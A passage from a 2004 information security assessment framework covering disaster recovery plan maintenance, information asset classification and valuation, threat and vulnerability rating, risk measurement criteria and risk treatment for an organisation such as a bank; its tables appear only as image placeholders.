



# **13.8 MAINTENANCE OF PLAN**

Having a Disaster Recovery Plan is critical. But the plan will rapidly become obsolete if a workable procedure for maintaining the plan is not developed and implemented.

The plan maintenance will be carried out after every test, on addition or withdrawal of information asset, on change or resignation of team member(s). Additionally, the internal / external information systems auditor will be responsible for a quarterly review and will suggest changes, if any such are applicable. The IT, Head will also suggest changes in the Disaster Recovery Plan in the event of a new development that substantially affects the existing Disaster Recovery Plan. New developments can be changes in the hardware platforms, changes in the software platforms, changes in the applications, changes in the operating system, database systems etc



# **13.9 REVIEW AND APPROVAL OF PLAN**

The DR Team Leader will review the Plan after every test, on addition or withdrawal of information asset, on change or resignation of team member(s). In addition, it will also be reviewed in the event of any new development impacting the previous Disaster Recovery Plan. In such cases it will be reviewed within 30 days after such a change occurs.

## **13.10 RISK ASSESSMENT**

The objective of assessing the risk is to identify the risks which organizations information assets are exposed to. Risks are the function of values of the assets at risk, the likelihood of threats occurring to cause business impacts, the ease of exploitation of the vulnerabilities by the identified threats and any existing or planned controls which might reduce the risks.

Organization aims to reduce the risk factors of all its information assets to an acceptable level, such that critical business is not affected. At all times there will remain a "Risk Level" which is "Acceptable Risk Level" as set by the management. "Acceptable Risk is the risk level that the management is prepared to accept as business risk".

#### **13.10.1 SECURITY RISK ASSESSMENT PROCESS**

For the risk assessment process, the following steps have to be taken:

- Identifying key Information assets
- Quantifying values of these key information assets
- **If Identifying and quantifying, against each asset, the likelihood of threats and** vulnerabilities, and the importance of legal and business requirements
- **Calculating the resultant risk level for each asset**



- **Selecting the appropriate risk treatment option**
- **Depending upon the risk level, associate countermeasures / controls**

The outcomes of the risk assessment are used to provide guidance on the areas of highest risk and prepare risk treatment plan.



# **13.10.2 IDENTIFICATION, CLASSIFICATION, VALUATION & OWNERSHIP OF INFORMATION ASSETS**

Information asset identification and valuation based on the business needs of an organization, is a major factor in risk assessment.

### **Identification of Information Asset**

Information in any form is an asset. An asset is something that has value or utility to the organization, its business operations and its continuity. Therefore, like any other assets, information assets also need protection to ensure correct business operations and business continuity. The proper management and accountability of information assets is vital in order to maintain appropriate protection.

The Information assets identified for protection and security at all the times are Servers and Operating systems, Databases, Applications and utilities, Networking Devices, Documents, Personnel etc..

#### **Ownership of Information Assets**

Ownership and accountability for assets helps to ensure that adequate care is taken for the asset. With this objective owners of information assets have been identified and assigned with the responsibility for the maintenance of appropriate security controls. This responsibility for implementing security controls may be delegated but the accountability shall remain with the nominated owner of the information asset. Owners of each information asset of bank are mentioned against each asset as documented.

#### **Classification of Information Assets**

Information, wherever it is handled or stored (e.g., in computers, file cabinets, desktops, fax machines) needs to be protected from unauthorized access, modification, disclosure, and destruction. All information is not accorded with the same importance. Consequently, classification of information into categories is necessary to help identify a

© 2004, Balwant Rathore, Open Information Systems Security Group (www.oissg.org) Date: 12/25/2004 Page 897 of 1054



framework for evaluating the information's relative value and the appropriate controls required to preserve its value to the organization.

For this purpose four basic classifications of information have been suggested as explained below:



To achieve this purpose, upon creation of the information (whether in a computer system, memo in a file cabinet etc.), the creator of that information (generally the information asset owner) is made responsible for immediate classification. This immediate classification assists any recipient of the information to appropriately safeguard its value to the organization against unauthorized disclosure, loss of availability, and loss of integrity. Further the owner of information asset made responsible to review the classification of information at least annually for possible reclassification.

#### **Valuation of Information Assets**

In order to identify the appropriate protection for assets, it is necessary to assess their values in terms of their importance to the business or their potential values given certain opportunities. The values have been assigned considering the cost of obtaining and



maintaining the asset, and the impacts the loss of confidentiality, integrity and availability could have to the business. In order to consistently assess the asset values and to relate them appropriately, the following value scale has been applied.





### **13.10.3 SECURITY REQUIREMENTS**

Following *'Security Requirements'* have been considered while performing Risk assessment.

- The unique set of security risks, which could lead to significant losses in business, if they occur. This depends upon the risks associated with the Information assets and the level of criticality of these information assets to the organizations business.
- The statutory and contractual requirements which have to be satisfied by the organization which includes government regulations, directives of trade bodies, statutory compliances, HO Directives, Intellectual Property Rights, safeguarding of organizations records and data protection and privacy.
- The security requirements relating to the organization-wide principles, objectives and requirements for information processing to support its business operations.

### **13.10.4 IDENTIFICATION OF THREATS & VULNERABILITIES**

As important as having a Disaster Recovery Plan is, taking measures to prevent a disaster or to mitigate its effects beforehand is even more important. Identifying the nature of individual threats, their source and probability of occurrence is the next step considered for the risk analysis process. The unique set of threats and vulnerabilities, which could lead to, significant losses if they occur, have been identified. Multiple threats and vulnerabilities associated with one asset are considered in the risk assessment process.

### **13.10.5 ASSESSMENT OF SECURITY REQUIREMENTS**

For proper and objective measurement of risk it is necessary to assign a value for all identified security requirements.


#### **13.10.6 Assessment of Threats and Vulnerabilities**

Adopt the following Rating for the assessment of Threats and Vulnerabilities

#### **Threat Likelihood Assessment Table**



#### *Vulnerability Exploitation Assessment Table*



#### **Assessment of Statutory and Contractual Requirements**

Adopt the following Rating for the assessment of Statutory and Contractual Requirements

#### *Statutory and Contractual Requirements Assessment Table*



Date: 12/25/2004 Page 901 of 1054





*Assessment of organization-wide Principles, Objectives and Business Requirements* 

Adopt the following Rating for the assessment of organization-wide Principles, Objectives and Business Requirements.

*Legal, Regulation and Contractual Requirements Assessment Table* 





#### **13.10.7 MEASUREMENT OF RISK**

The organization should decide to calculate risks from the combination of asset values and assed levels of security requirements. The 'Risk Assessment Method' chosen by the organization should be a combination of both qualitative and quantitative measures.

#### **Calculating the resultant risk level due to inherent 'Threats and Vulnerabilities'**

A risk score has been arrived for each unique combination of information asset, potential threat and the relevant vulnerability. Then all these scores are summed up to get 'Risk Measure' for that information asset or asset group.

The following matrix is used for obtaining the risk measure for each asset or group of assets having similar threats and vulnerabilities.



## **Calculating the resultant risk level due to 'Statutory and Contractual Requirements'**

A risk measure on qualitative scale of Low, Medium, and High has been arrived based on the following criterion.



- Low risk measure has been considered in cases where non-compliance of statutory and contractual requirements will not affect the business.
- Medium risk measure has been considered in cases where non-compliance of statutory and contractual requirements can result in business losses affecting part of organization.
- High-risk measure has been considered in cases where non-compliance of statutory and contractual requirements can result in heavy business losses affecting whole organization.



## **Calculating the resultant risk level due to 'Organizational Principles, Objectives and Business Requirements'**

A risk measure on qualitative scale of Low, Medium, and High has been arrived based on the following criterion.

- Low risk measure has been considered in cases where the information asset, which if removed / destroyed will have no impact on business.
- Medium risk measure has been considered in cases where the information asset, which if removed / destroyed will have an impact on the business but the business will not shutdown.
- High risk measure has been considered in cases where the information asset, without which the business will come to halt.

#### **Calculating the overall risk measure**

The overall risk measure has been arrived using the following criterion:

- If risk measure for "Statutory & Contractual Requirements" and "Business Requirements" is 'High' then overall risk measure considered as 'Very High'.
- If risk measure for "Statutory & Contractual Requirements" or "Business Requirements" is 'High' then overall risk measure considered as 'High'.
- If risk measure for "Statutory & Contractual Requirements" or "Business Requirements" is 'Medium' then overall risk measure considered as 'Medium'.
- If risk measure for "Statutory & Contractual Requirements" and "Business Requirements" is 'Low' then overall risk measure considered as 'Low'.

Information Assets and processes falling in the category of High Risk Measure will be addressed as top priority entities for Risk Management. The assets having low risk values will be given lower priority for security.



## **13.11 RISK MANAGEMENT**

The risk management process considers identification and selection of security measures for the identified assets. The implementation is carried out as per priority rating determined by measure of risk. The security controls as mentioned in next few pages are implemented / to be implemented to reduce the risks. The balance of the risk, which is not covered, is consciously considered as acceptable risk which organization believes is inherent to the banking business and organization has to live with it.

#### **Reducing the Risks**

The risk reduction is planned considering broad means viz.

- Avoidance of risk: Wherever possible, avoid the risk altogether by implementing preventive controls. This will be most effective control measure.
- Transfer of risk: Insurance is one of the ways to transfer the risk. Assurance / guarantee from contractual party is also considered wherever possible.
- Reducing the threats: The very threats, which can cause/create risks, are to be reduced to mitigate the happening.
- Reducing the Vulnerabilities: The vulnerabilities, which increase the probabilities of threats resulting in potential risks, are to be reduced to mitigate the happening.
- Reducing the possible impacts: When it is not possible to reduce threats and vulnerabilities, efforts are made to reduce the impact of the risk, wherever possible.
- Detection of unwanted events: Real time detection of unwanted events, which can cause risk to the assets, will enable bank to react at the earliest and recover from the impact of such events.

The risk reduction measures listed above are to be used appropriately by the Information Security Management Team and provide effective controls.

#### **Risk Acceptance (Residual Risk)**

After implementing controls to reduce the risks, following Information assets are intentionally left unprotected, as they constitute a low risk area. The cost of implementing



controls for these domains does not justify the investment. The organization has to accept these areas as residual risk.

#### **Degree of Assurance Required**

The bank has decided to ensure that all the Information assets belonging to organization are protected at all the times. The assets having risk ranking as "low" are required to be given second priority and are to be considered for risk mitigation only after assets of High and Medium risk level are attended to. These assets with low risk ranking do not pose vulnerabilities and organization has to accept them as a part of residual or acceptable risk.

#### **13.11.1 RISK TREATMENT PLAN**

The organization should formulate the following risk treatment plan to address the risks posed to identified information assets.







© 2004, Balwant Rathore, Open Information Systems Security Group (www.oissg.org) Page 908 of 1054



